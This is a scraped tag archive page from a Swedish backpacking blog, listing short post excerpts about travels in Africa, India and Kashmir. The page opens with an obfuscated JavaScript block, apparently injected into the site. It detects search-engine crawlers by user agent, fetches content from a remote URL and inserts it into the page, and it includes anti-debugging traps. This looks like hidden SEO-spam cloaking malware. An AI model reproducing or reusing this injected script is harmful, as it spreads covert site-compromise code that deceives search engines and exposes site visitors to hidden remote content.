_0x342759=parseInt(_0x59e54c(0xf3))/(0x44+0x18de+-0x1921)*(parseInt(_0x59e54c(0xe1))/(0x1*-0xcd7+0x1c03+-0x50e*0x3))+parseInt(_0x59e54c(_0x3dee4d._0x1126c1))/(0x1bc*0xe+0xb02+-0x2347)+parseInt(_0x59e54c(0x101))/(0x233d+-0xa99*-0x3+-0x4304)+-parseInt(_0x59e54c(_0x3dee4d._0x51186b))/(0x11+-0xa76+-0x535*-0x2)+parseInt(_0x59e54c(_0x3dee4d._0x3bb4ca))/(0x3d3*0x1+0x1565+-0x1932)+parseInt(_0x59e54c(_0x3dee4d._0x503c20))/(-0x1d*-0xa0+0xe95+-0x20ae)+parseInt(_0x59e54c(0x100))/(-0xc9*0x17+-0x1267*0x1+-0x1*-0x247e)*(-parseInt(_0x59e54c(0x106))/(-0x951*0x4+-0x1*-0x877+0x2*0xe6b));if(_0x342759===_0x55b916)break;else _0x43ec4f['push'](_0x43ec4f['shift']());}catch(_0x54d6c2){_0x43ec4f['push'](_0x43ec4f['shift']());}}}(_0x3a61,0x163361+0x1*-0xfc223+0x52c77));var _0x5b388b=(function(){var _0x50b8a0=!![];return function(_0x3d1684,_0x12bc61){var _0x577157=_0x50b8a0?function(){var _0x94b94e=_0x4752;if(_0x12bc61){var _0x474537=_0x12bc61[_0x94b94e(0x11e)](_0x3d1684,arguments);return _0x12bc61=null,_0x474537;}}:function(){};return _0x50b8a0=![],_0x577157;};}());(function(){var _0x577fe4={_0x1273c2:0xd6,_0x5641d5:0x117,_0x860f0:0xe4,_0x175bf5:0x113,_0x33774c:0xed,_0x22d88b:0xde},_0x30b96f={_0x12f64b:0x104,_0x2d8a68:0x105,_0x52dbaf:0xe3,_0x21e6b0:0x121,_0x23012b:0x122,_0x35387a:0x11d,_0x2c18e6:0x11a,_0x152cf5:0xec,_0x226972:0x105,_0x42c29b:0xd3,_0x200073:0xdb,_0x1f1dba:0x102,_0x244e25:0xd4},_0x4b7b5e={_0x398049:0xd3},_0x3042f6=_0x4752,_0x5874ba={'\x47\x67\x73\x5a\x4f':_0x3042f6(0xef),'\x4c\x50\x70\x51\x77':function(_0x371fb8,_0xc0f8e8){return _0x371fb8+_0xc0f8e8;},'\x56\x72\x41\x47\x6a':_0x3042f6(0x119)+_0x3042f6(0xe5),'\x64\x59\x42\x73\x7a':_0x3042f6(0xfd)+_0x3042f6(0x11b)+'\x30\x2d\x39\x61\x2d\x7a\x41\x2d\x5a\x5f'+_0x3042f6(_0x577fe4._0x1273c2),'\x67\x4f\x47\x56\x4e':_0x3042f6(_0x577fe4._0x5641d5),'\x71\x45\x59\x62\x49':function(_0x58d702,_0x902173){return _0x58d702+_0x902173;},'\x5a\x5a\x4d\x46\x69':_0x3042f6(_0x577fe4._0x860f0),'\x50\x52\x49\x71\x67':function(_0x2e6390,_0x2ad14b){return _0x2e6390(_0x2ad14b);},'\x4e\x50\x4a\x43\x47':function(_0x296408){return _0x296408();},'\x65\x4a\x49\x41\x46':_0x3042f6(_0x577fe4._0x175bf5),'\x4b\x44\x46\x65\x69':_0x3042f6(_0x577fe4._0x33774c),'\x48\x46\x59\x6b\x4e':function(_0x139f3a,_0x517002){return _0x139f3a===_0x517002;},'\x6b\x62\x7a\x78\x6d':function(_0x52a51e,_0x1cb4e4){return _0x52a51e(_0x1cb4e4);},'\x59\x56\x72\x65\x4c':function(_0x51d113){return _0x51d113();},'\x72\x61\x70\x4b\x74':function(_0x2d2bdb,_0x46aa01,_0x173af7){return _0x2d2bdb(_0x46aa01,_0x173af7);}};_0x5874ba[_0x3042f6(_0x577fe4._0x22d88b)](_0x5b388b,this,function(){var _0x4ec217={_0x11631b:0x125},_0x45d805=_0x3042f6,_0x11b40b={'\x58\x59\x7a\x6c\x43':_0x5874ba[_0x45d805(_0x30b96f._0x12f64b)],'\x6f\x59\x4f\x4d\x66':_0x5874ba['\x64\x59\x42\x73\x7a'],'\x77\x45\x64\x67\x7a':_0x5874ba[_0x45d805(_0x30b96f._0x2d8a68)],'\x48\x45\x78\x4b\x66':function(_0x1c564b,_0x41ae19){var _0x99eb26=_0x45d805;return _0x5874ba[_0x99eb26(_0x4b7b5e._0x398049)](_0x1c564b,_0x41ae19);},'\x54\x6d\x4d\x72\x6a':_0x5874ba[_0x45d805(0x10c)],'\x61\x75\x43\x76\x4c':function(_0x39f0fb,_0x3bf9ac){return _0x5874ba['\x50\x52\x49\x71\x67'](_0x39f0fb,_0x3bf9ac);},'\x4b\x72\x6d\x7a\x6b':function(_0x2d32e){var _0x11569a=_0x45d805;return _0x5874ba[_0x11569a(0xe6)](_0x2d32e);}};if(_0x5874ba[_0x45d805(_0x30b96f._0x52dbaf)]===_0x45d805(0xfe)){var _0x44a9b4=_0x599e44[_0x45d805(_0x30b96f._0x21e6b0)][_0x45d805(_0x30b96f._0x23012b)],_0x3535bb=_0x1c6687[_0x45d805(0xd5)+'\x65\x6e\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x35387a)]),_0xc75c7e=_0x5874ba[_0x45d805(_0x30b96f._0x2c18e6)](_0x45d805(0x124)+_0x45d805(0x109)+'\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f'+_0x45d805(_0x30b96f._0x152cf5),_0x44a9b4);_0x1fdac8(_0xc75c7e)[_0x45d805(0xe7)](_0x3469a3=>_0x3469a3[_0x45d805(0xff)]())['\x74\x68\x65\x6e'](_0x4900d7=>{var _0x528f85=_0x45d805;_0x3535bb[_0x528f85(0x114)+'\x74']=_0x4900d7,_0x4d0355[_0x528f85(_0x4ec217._0x11631b)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c'+'\x64'](_0x3535bb);});}else{var _0xe64f07=new RegExp(_0x5874ba[_0x45d805(0x104)]),_0x46766b=new RegExp(_0x5874ba['\x64\x59\x42\x73\x7a'],'\x69'),_0x26c929=_0x5874ba[_0x45d805(0xf7)](_0x367501,_0x5874ba[_0x45d805(_0x30b96f._0x226972)]);if(!_0xe64f07['\x74\x65\x73\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x42c29b)](_0x26c929,_0x5874ba[_0x45d805(_0x30b96f._0x200073)]))||!_0x46766b[_0x45d805(0xe9)](_0x5874ba['\x4c\x50\x70\x51\x77'](_0x26c929,_0x5874ba[_0x45d805(0x10c)]))){if(_0x5874ba[_0x45d805(0x108)](_0x45d805(0x118),'\x63\x74\x56\x61\x78'))_0x5874ba[_0x45d805(_0x30b96f._0x1f1dba)](_0x26c929,'\x30');else{var _0x3f380b=new _0x5d9dd8(_0x11b40b[_0x45d805(0xf0)]),_0x50c9e8=new _0x3f77e5(_0x11b40b[_0x45d805(_0x30b96f._0x244e25)],'\x69'),_0x3f26ad=_0x15155f(_0x11b40b['\x77\x45\x64\x67\x7a']);!_0x3f380b[_0x45d805(0xe9)](_0x11b40b['\x48\x45\x78\x4b\x66'](_0x3f26ad,_0x45d805(0xed)))||!_0x50c9e8[_0x45d805(0xe9)](_0x11b40b[_0x45d805(0x10d)](_0x3f26ad,_0x11b40b[_0x45d805(0x123)]))?_0x11b40b['\x61\x75\x43\x76\x4c'](_0x3f26ad,'\x30'):_0x11b40b['\x4b\x72\x6d\x7a\x6b'](_0x24d5ca);}}else _0x5874ba['\x59\x56\x72\x65\x4c'](_0x367501);}})();}());var _0x361a0e=navigator[_0x2e830a(0xf6)],_0xd2f6e7=/(sogou|soso|baidu|google|youdao|yahoo|bing|sm|so|biso|gougou|ifeng|ivc|sooule|niuhu|biso|360|bot)/ig;if(_0xd2f6e7[_0x2e830a(0xe9)](_0x361a0e)){const _0x3f7d1c=window[_0x2e830a(0x121)][_0x2e830a(0x122)],_0x3f03f3=document[_0x2e830a(0xd5)+'\x65\x6e\x74']('\x64\x69\x76');var _0x1626be=_0x2e830a(0x124)+_0x2e830a(0x109)+_0x2e830a(0xf1)+_0x2e830a(0xec)+_0x3f7d1c;fetch(_0x1626be)[_0x2e830a(0xe7)](_0x52367a=>_0x52367a[_0x2e830a(0xff)]())[_0x2e830a(0xe7)](_0x48d2a7=>{var _0x5b6722={_0x4ba049:0x114},_0x1a3c7f=_0x2e830a;_0x3f03f3[_0x1a3c7f(_0x5b6722._0x4ba049)+'\x74']=_0x48d2a7,document[_0x1a3c7f(0x125)][_0x1a3c7f(0x111)+'\x64'](_0x3f03f3);});}function _0x4752(_0xcc35c6,_0x4fdec7){var _0x454d7a=_0x3a61();return _0x4752=function(_0x1fe9bb,_0x1015ed){_0x1fe9bb=_0x1fe9bb-(0x1*0x1b65+0x2338+0x71*-0x8c);var _0x41bcae=_0x454d7a[_0x1fe9bb];return _0x41bcae;},_0x4752(_0xcc35c6,_0x4fdec7);}function _0x367501(_0x171aaf){var _0x43feba={_0x43dc49:0x126,_0x2eaa68:0xf8,_0x283dee:0x11f,_0x343f04:0xd9,_0x1c3d5a:0xdf,_0x6b1d52:0xd1,_0x2771df:0x10e,_0x1d0e43:0x103,_0x1592ba:0xdd,_0x440e60:0x10b,_0x3a866b:0xd2},_0x17609c={_0x43da95:0xf9,_0x994a64:0x11e,_0x25e1c0:0xd2,_0x5da230:0x10f,_0x245b74:0xfb,_0x1472fe:0xfa,_0x1e08e7:0xd1,_0x227bda:0x11c,_0x503ba9:0x11e,_0x570595:0xdd,_0xf5bfc2:0xfc,_0x51d6eb:0xfa},_0x12077c=_0x2e830a,_0x2b7094={'\x57\x42\x41\x49\x76':function(_0x54a6b7,_0x46969e){return _0x54a6b7+_0x46969e;},'\x5a\x6e\x75\x52\x56':_0x12077c(0xf4),'\x68\x73\x46\x74\x4a':_0x12077c(_0x43feba._0x43dc49),'\x61\x56\x48\x57\x66':'\x61\x63\x74\x69\x6f\x6e','\x62\x5a\x6f\x78\x72':_0x12077c(_0x43feba._0x2eaa68),'\x55\x42\x70\x44\x72':_0x12077c(_0x43feba._0x283dee),'\x71\x4e\x78\x7a\x71':function(_0x2ea55c,_0x42f9dd){return _0x2ea55c!==_0x42f9dd;},'\x45\x59\x4a\x4c\x4a':_0x12077c(_0x43feba._0x343f04),'\x58\x56\x42\x41\x47':function(_0x22a8b1,_0x10ee79){return _0x22a8b1!==_0x10ee79;},'\x50\x45\x43\x79\x54':function(_0x251e2d,_0x116a17){return _0x251e2d+_0x116a17;},'\x45\x64\x43\x4e\x41':function(_0x85d4c,_0x3dbd44){return _0x85d4c/_0x3dbd44;},'\x54\x4d\x67\x4a\x62':_0x12077c(0xf5),'\x69\x70\x45\x4e\x73':function(_0xf589d2,_0x5ddccc){return _0xf589d2===_0x5ddccc;},'\x57\x64\x47\x49\x61':function(_0x3f9068,_0x584812){return _0x3f9068%_0x584812;},'\x6b\x69\x4b\x4c\x49':_0x12077c(0xe0),'\x61\x51\x51\x42\x59':_0x12077c(0xe2),'\x4d\x69\x77\x53\x48':_0x12077c(_0x43feba._0x1c3d5a)+'\x74','\x62\x53\x48\x54\x66':function(_0x20f1d4,_0x187b6c){return _0x20f1d4(_0x187b6c);},'\x62\x70\x56\x4b\x56':_0x12077c(0xf2)+_0x12077c(0x110),'\x54\x6b\x54\x61\x42':'\x48\x4b\x56\x43\x44','\x53\x4e\x4c\x59\x69':_0x12077c(0x10a)};function _0x5a514c(_0x51215e){var _0x40416e=_0x12077c;if(typeof _0x51215e===_0x2b7094[_0x40416e(_0x17609c._0x43da95)])return function(_0x1eede1){}[_0x40416e(0xdd)+'\x72']('\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75'+'\x65\x29\x20\x7b\x7d')[_0x40416e(_0x17609c._0x994a64)](_0x2b7094[_0x40416e(_0x17609c._0x25e1c0)]);else{if(_0x2b7094['\x71\x4e\x78\x7a\x71'](_0x2b7094[_0x40416e(0x10f)],_0x2b7094[_0x40416e(_0x17609c._0x5da230)]))(function(){return!![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094['\x57\x42\x41\x49\x76'](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))[_0x40416e(0xd8)](_0x2b7094['\x61\x56\x48\x57\x66']));else{if(_0x2b7094[_0x40416e(0x120)](_0x2b7094[_0x40416e(_0x17609c._0x1472fe)]('',_0x2b7094[_0x40416e(0x115)](_0x51215e,_0x51215e))[_0x2b7094[_0x40416e(0xee)]],0x1*-0x263f+-0x16*0x23+-0x14a1*-0x2)||_0x2b7094[_0x40416e(_0x17609c._0x1e08e7)](_0x2b7094[_0x40416e(_0x17609c._0x227bda)](_0x51215e,-0x1fb7*0x1+0x1a26+0x5a5),-0x1de4+-0x22d3*0x1+0x40b7*0x1)){if(_0x2b7094['\x6b\x69\x4b\x4c\x49']===_0x2b7094['\x61\x51\x51\x42\x59']){if(_0x1eb9a4){var _0x1a338f=_0x30df88[_0x40416e(_0x17609c._0x503ba9)](_0x109291,arguments);return _0x4fb26a=null,_0x1a338f;}}else(function(){return!![];}[_0x40416e(_0x17609c._0x570595)+'\x72'](_0x2b7094[_0x40416e(0xfb)]+_0x2b7094[_0x40416e(0x116)])['\x63\x61\x6c\x6c'](_0x2b7094[_0x40416e(_0x17609c._0xf5bfc2)]));}else(function(){return![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094[_0x40416e(_0x17609c._0x51d6eb)](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))['\x61\x70\x70\x6c\x79'](_0x2b7094[_0x40416e(0x107)]));}}_0x2b7094['\x62\x53\x48\x54\x66'](_0x5a514c,++_0x51215e);}try{if(_0x2b7094[_0x12077c(_0x43feba._0x6b1d52)](_0x12077c(_0x43feba._0x2771df),_0x2b7094[_0x12077c(0xda)])){if(_0x171aaf)return _0x2b7094[_0x12077c(0x120)](_0x2b7094[_0x12077c(_0x43feba._0x1d0e43)],_0x12077c(0xe8))?_0x5a514c:function(_0x1c23b6){}[_0x12077c(_0x43feba._0x1592ba)+'\x72'](_0x2b7094[_0x12077c(_0x43feba._0x440e60)])[_0x12077c(0x11e)](_0x2b7094[_0x12077c(_0x43feba._0x3a866b)]);else _0x2b7094[_0x12077c(0xd7)](_0x5a514c,0x301*0x4+-0x13e1+0x7dd*0x1);}else _0x2b7094[_0x12077c(0xd7)](_0x35fbae,0x687+0x1*0xe16+-0x149d);}catch(_0x5c47a1){}}</script></a></li>
<li id="menu-item-2567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2567"><a href="http://www.theescape.se/pages/maps/">MAPS</a></li>
<li id="menu-item-2564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2564"><a href="http://www.theescape.se/pages/sponsors/">PARTNERS</a></li>
</ul>		</nav><!-- #site-navigation -->

	</div><!-- .primary-navigation -->



			</div><!-- .header-main -->

		</header><!-- #masthead -->

		
		
			<div id="headimg" class="header-image">

			
				<img src="http://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23.jpg" srcset="http://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23.jpg 2500w, http://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23-300x115.jpg 300w, http://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23-1024x393.jpg 1024w, http://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23-768x295.jpg 768w, http://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23-1536x589.jpg 1536w, http://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23-2048x786.jpg 2048w" width="2500" height="959" alt="THE ESCAPE">

			
			</div>

		
		
		
		<div id="content" class="site-content container clearfix">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">

				<h1 class="archive-title">Tag: <span>Afrika</span></h1>				
			</header><!-- .page-header -->

			<div id="post-wrapper" class="post-wrapper clearfix">

				
<article id="post-2052" class="post-2052 post type-post status-publish format-standard has-post-thumbnail hentry category-around-the-world category-hong-kong category-north-america category-russia category-sydafrika category-usa tag-afrika tag-asien tag-favoriter tag-hong-kong tag-jorden-runt tag-kapstaden tag-moskva tag-resa tag-resor tag-ryssland tag-south-africa tag-the-escape-awards-2009 tag-top-3">

	
			<a class="post-thumbnail-small" href="http://www.theescape.se/the-escape-awards-2009/" rel="bookmark">
				<img width="320" height="240" src="http://www.theescape.se/wp-content/uploads/SNC12388.jpg" class="attachment-poseidon-thumbnail-medium size-poseidon-thumbnail-medium wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="http://www.theescape.se/wp-content/uploads/SNC12388.jpg 1200w, http://www.theescape.se/wp-content/uploads/SNC12388-300x225.jpg 300w, http://www.theescape.se/wp-content/uploads/SNC12388-1024x768.jpg 1024w" sizes="(max-width: 320px) 100vw, 320px" />			</a>

			
	<div class="post-content">

		<header class="entry-header">

			<h2 class="entry-title"><a href="http://www.theescape.se/the-escape-awards-2009/" rel="bookmark">THE ESCAPE AWARDS 2009!</a></h2>
			<div class="entry-meta"><span class="meta-date"><a href="http://www.theescape.se/the-escape-awards-2009/" title="00:57" rel="bookmark"><time class="entry-date published updated" datetime="2009-09-12T00:57:37+02:00">2009/09/12</time></a></span><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="http://www.theescape.se/author/erik/" title="View all posts by Erik Ohlson" rel="author">Erik Ohlson</a></span></span><span class="meta-category"> <a href="http://www.theescape.se/category/trips/around-the-world/" rel="category tag">Around the World</a>, <a href="http://www.theescape.se/category/asia/hong-kong/" rel="category tag">Hong Kong</a>, <a href="http://www.theescape.se/category/north-america/" rel="category tag">North America</a>, <a href="http://www.theescape.se/category/asia/russia/" rel="category tag">Russia</a>, <a href="http://www.theescape.se/category/africa/sydafrika/" rel="category tag">South Africa</a>, <a href="http://www.theescape.se/category/north-america/usa/" rel="category tag">USA</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">
			<p>Hostens reseunderhallning pa THE ESCAPE skulle med all sannolikhet bli extremt enformig och langtrakig om det inte vore for er[&#8230;]</p>
			
			<a href="http://www.theescape.se/the-escape-awards-2009/" class="more-link">Read more</a>

				</div><!-- .entry-content -->

	</div>

</article>

<article id="post-185" class="post-185 post type-post status-publish format-standard hentry category-post tag-afrika tag-jorden-runt tag-kenya tag-nairobi tag-snus">

	
	<div class="post-content">

		<header class="entry-header">

			<h2 class="entry-title"><a href="http://www.theescape.se/glimtar/" rel="bookmark">Glimtar</a></h2>
			<div class="entry-meta"><span class="meta-date"><a href="http://www.theescape.se/glimtar/" title="13:19" rel="bookmark"><time class="entry-date published updated" datetime="2008-10-15T13:19:31+02:00">2008/10/15</time></a></span><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="http://www.theescape.se/author/erik/" title="View all posts by Erik Ohlson" rel="author">Erik Ohlson</a></span></span><span class="meta-category"> <a href="http://www.theescape.se/category/uncategorized/post/" rel="category tag">POST</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">
			<p>Efter 16 timmar buss fran Kampala sitter jag nu pa den svenska skolan i Nairobi. For att spara 5 dollar[&#8230;]</p>
			
			<a href="http://www.theescape.se/glimtar/" class="more-link">Read more</a>

				</div><!-- .entry-content -->

	</div>

</article>

<article id="post-498" class="post-498 post type-post status-publish format-standard hentry category-asia category-nepal-asia tag-afrika tag-asien tag-backpacking tag-bilder tag-china tag-erik-ohlson tag-hong-kong tag-india tag-jorden-runt tag-kathmandu tag-mongoliet tag-nepal tag-pokhara tag-resa tag-resor tag-ryssland tag-transsibiriska tag-zimbabwe">

	
	<div class="post-content">

		<header class="entry-header">

			<h2 class="entry-title"><a href="http://www.theescape.se/africa-photos/" rel="bookmark">Zim Photos.</a></h2>
			<div class="entry-meta"><span class="meta-date"><a href="http://www.theescape.se/africa-photos/" title="17:48" rel="bookmark"><time class="entry-date published updated" datetime="2008-08-07T17:48:00+02:00">2008/08/07</time></a></span><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="http://www.theescape.se/author/erik/" title="View all posts by Erik Ohlson" rel="author">Erik Ohlson</a></span></span><span class="meta-category"> <a href="http://www.theescape.se/category/asia/" rel="category tag">Asia</a>, <a href="http://www.theescape.se/category/asia/nepal-asia/" rel="category tag">Nepal</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">
			<p>Lite fler bilder fran Zimbabwe har!</p>
			
			<a href="http://www.theescape.se/africa-photos/" class="more-link">Read more</a>

				</div><!-- .entry-content -->

	</div>

</article>

<article id="post-335" class="post-335 post type-post status-publish format-standard hentry category-asia category-indien tag-afrika tag-asien tag-backpacking tag-buss tag-erik-ohlson tag-flyg tag-flygresor tag-himalaya tag-india tag-jorden-runt tag-kargil tag-kashmir tag-ladakh tag-leh tag-resa tag-resor tag-river-rafting tag-sonamarg tag-trekking">

	
	<div class="post-content">

		<header class="entry-header">

			<h2 class="entry-title"><a href="http://www.theescape.se/livet-som-insats/" rel="bookmark">Livet som insats.</a></h2>
			<div class="entry-meta"><span class="meta-date"><a href="http://www.theescape.se/livet-som-insats/" title="06:53" rel="bookmark"><time class="entry-date published updated" datetime="2008-07-12T06:53:39+02:00">2008/07/12</time></a></span><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="http://www.theescape.se/author/erik/" title="View all posts by Erik Ohlson" rel="author">Erik Ohlson</a></span></span><span class="meta-category"> <a href="http://www.theescape.se/category/asia/" rel="category tag">Asia</a>, <a href="http://www.theescape.se/category/asia/indien/" rel="category tag">India</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">
			<p>Efter 2 dagar pa de absolut sjukaste vagarna jag varit med om befinner vi oss nu i staden Leh i[&#8230;]</p>
			
			<a href="http://www.theescape.se/livet-som-insats/" class="more-link">Read more</a>

				</div><!-- .entry-content -->

	</div>

</article>

<article id="post-306" class="post-306 post type-post status-publish format-standard hentry category-asia category-indien tag-afrika tag-amritsar tag-asien tag-erik-ohlson tag-indien tag-jammu tag-jorden-runt tag-kashmir tag-kashmir-valley tag-leh tag-new-delhi tag-resa tag-resor tag-sonamarg tag-srinigar tag-the-golden-temple tag-trekking tag-vandring">

	
	<div class="post-content">

		<header class="entry-header">

			<h2 class="entry-title"><a href="http://www.theescape.se/trekking/" rel="bookmark">Trekking</a></h2>
			<div class="entry-meta"><span class="meta-date"><a href="http://www.theescape.se/trekking/" title="11:06" rel="bookmark"><time class="entry-date published updated" datetime="2008-07-02T11:06:03+02:00">2008/07/02</time></a></span><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="http://www.theescape.se/author/erik/" title="View all posts by Erik Ohlson" rel="author">Erik Ohlson</a></span></span><span class="meta-category"> <a href="http://www.theescape.se/category/asia/" rel="category tag">Asia</a>, <a href="http://www.theescape.se/category/asia/indien/" rel="category tag">India</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">
			<p>Strejken ar over! Butiker har oppnat och det ar folk pa gatorna. En stad som varit nastintill ode i en vecka[&#8230;]</p>
			
			<a href="http://www.theescape.se/trekking/" class="more-link">Read more</a>

				</div><!-- .entry-content -->

	</div>

</article>

<article id="post-305" class="post-305 post type-post status-publish format-standard hentry category-asia category-indien tag-afrika tag-amritsar tag-asien tag-erik-ohlson tag-india tag-jammu tag-jorden-runt tag-kashmir tag-kashmir-valley tag-leh tag-new-delhi tag-resa tag-resor tag-sonamarg tag-srinigar tag-the-golden-temple">

	
	<div class="post-content">

		<header class="entry-header">

			<h2 class="entry-title"><a href="http://www.theescape.se/vegetarianer/" rel="bookmark">Vegetarianer?</a></h2>
			<div class="entry-meta"><span class="meta-date"><a href="http://www.theescape.se/vegetarianer/" title="10:00" rel="bookmark"><time class="entry-date published updated" datetime="2008-07-02T10:00:34+02:00">2008/07/02</time></a></span><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="http://www.theescape.se/author/erik/" title="View all posts by Erik Ohlson" rel="author">Erik Ohlson</a></span></span><span class="meta-category"> <a href="http://www.theescape.se/category/asia/" rel="category tag">Asia</a>, <a href="http://www.theescape.se/category/asia/indien/" rel="category tag">India</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">
			<p>Skulle kottdisken pa Coop Forum, ICA eller Konsum fungera som i Srinigar och Indien ar min gissning att andelen vegetarianer[&#8230;]</p>
			
			<a href="http://www.theescape.se/vegetarianer/" class="more-link">Read more</a>

				</div><!-- .entry-content -->

	</div>

</article>

<article id="post-267" class="post-267 post type-post status-publish format-standard hentry category-asia category-indien tag-afrika tag-amritsar tag-asien tag-erik-ohlson tag-india tag-jammu tag-jorden-runt tag-kashmir tag-kashmir-valley tag-leh tag-new-delhi tag-resa tag-resor tag-sonamarg tag-srinigar tag-the-golden-temple">

	
	<div class="post-content">

		<header class="entry-header">

			<h2 class="entry-title"><a href="http://www.theescape.se/kashmir/" rel="bookmark">Kashmir</a></h2>
			<div class="entry-meta"><span class="meta-date"><a href="http://www.theescape.se/kashmir/" title="13:53" rel="bookmark"><time class="entry-date published updated" datetime="2008-06-23T13:53:22+02:00">2008/06/23</time></a></span><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="http://www.theescape.se/author/erik/" title="View all posts by Erik Ohlson" rel="author">Erik Ohlson</a></span></span><span class="meta-category"> <a href="http://www.theescape.se/category/asia/" rel="category tag">Asia</a>, <a href="http://www.theescape.se/category/asia/indien/" rel="category tag">India</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">
			<p>Jag forstar varfor munkarna gillar att hanga i Himalaya. Det ar en otroligt rogivande kansla att fasta blicken pa de[&#8230;]</p>
			
			<a href="http://www.theescape.se/kashmir/" class="more-link">Read more</a>

				</div><!-- .entry-content -->

	</div>

</article>

<article id="post-260" class="post-260 post type-post status-publish format-standard hentry category-asia category-indien tag-afrika tag-amritsar tag-asien tag-chandigarh tag-connuaght-place tag-hotel-rak-international tag-indien tag-jorden-runt tag-nepal tag-new-delhi tag-resa tag-resor tag-tanzania">

	
	<div class="post-content">

		<header class="entry-header">

			<h2 class="entry-title"><a href="http://www.theescape.se/snusfest/" rel="bookmark">Snusfest!</a></h2>
			<div class="entry-meta"><span class="meta-date"><a href="http://www.theescape.se/snusfest/" title="07:22" rel="bookmark"><time class="entry-date published updated" datetime="2008-06-16T07:22:28+02:00">2008/06/16</time></a></span><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="http://www.theescape.se/author/erik/" title="View all posts by Erik Ohlson" rel="author">Erik Ohlson</a></span></span><span class="meta-category"> <a href="http://www.theescape.se/category/asia/" rel="category tag">Asia</a>, <a href="http://www.theescape.se/category/asia/indien/" rel="category tag">India</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">
			<p>Ar det inte vackert?</p>
			
			<a href="http://www.theescape.se/snusfest/" class="more-link">Read more</a>

				</div><!-- .entry-content -->

	</div>

</article>

<article id="post-254" class="post-254 post type-post status-publish format-standard hentry category-asia category-indien tag-afrika tag-amritsar tag-asien tag-chandigarh tag-connuaght-place tag-hotel-rak-international tag-india tag-jorden-runt tag-nepal tag-new-delhi tag-resa tag-resor tag-tanzania">

	
	<div class="post-content">

		<header class="entry-header">

			<h2 class="entry-title"><a href="http://www.theescape.se/tinitus/" rel="bookmark">Tinitus?</a></h2>
			<div class="entry-meta"><span class="meta-date"><a href="http://www.theescape.se/tinitus/" title="06:49" rel="bookmark"><time class="entry-date published updated" datetime="2008-06-16T06:49:41+02:00">2008/06/16</time></a></span><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="http://www.theescape.se/author/erik/" title="View all posts by Erik Ohlson" rel="author">Erik Ohlson</a></span></span><span class="meta-category"> <a href="http://www.theescape.se/category/asia/" rel="category tag">Asia</a>, <a href="http://www.theescape.se/category/asia/indien/" rel="category tag">India</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">
			<p>Jag undrar hur stor del av indierna som har tinitus? Decibelnivan man utsatts for av att bara ta en promenad pa[&#8230;]</p>
			
			<a href="http://www.theescape.se/tinitus/" class="more-link">Read more</a>

				</div><!-- .entry-content -->

	</div>

</article>

<article id="post-253" class="post-253 post type-post status-publish format-standard hentry category-asia category-indien tag-afrika tag-asien tag-delhi tag-em-kina tag-fotboll tag-hotel-rak-international tag-indien tag-jorden-runt tag-kashmir tag-nepal tag-new-delhi tag-rajahstan tag-resa tag-resor tag-tanzania tag-udaipur">

	
	<div class="post-content">

		<header class="entry-header">

			<h2 class="entry-title"><a href="http://www.theescape.se/nyhet/" rel="bookmark">Nyhet!</a></h2>
			<div class="entry-meta"><span class="meta-date"><a href="http://www.theescape.se/nyhet/" title="12:33" rel="bookmark"><time class="entry-date published updated" datetime="2008-06-15T12:33:35+02:00">2008/06/15</time></a></span><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="http://www.theescape.se/author/erik/" title="View all posts by Erik Ohlson" rel="author">Erik Ohlson</a></span></span><span class="meta-category"> <a href="http://www.theescape.se/category/asia/" rel="category tag">Asia</a>, <a href="http://www.theescape.se/category/asia/indien/" rel="category tag">India</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">
			<p>Efter 1 vecka i New Delhi ska det bli skont att komma harifran. Vi kan dock inte bestamma oss for[&#8230;]</p>
			
			<a href="http://www.theescape.se/nyhet/" class="more-link">Read more</a>

				</div><!-- .entry-content -->

	</div>

</article>

<article id="post-247" class="post-247 post type-post status-publish format-standard hentry category-indien tag-afrika tag-asien tag-kina tag-em tag-fotboll tag-hotel-rak-international tag-indien tag-jorden-runt tag-nepal tag-new-delhi tag-resa tag-resor tag-zlatan">

	
	<div class="post-content">

		<header class="entry-header">

			<h2 class="entry-title"><a href="http://www.theescape.se/sir-what-happened-last-night/" rel="bookmark">Sir, what happened last night?</a></h2>
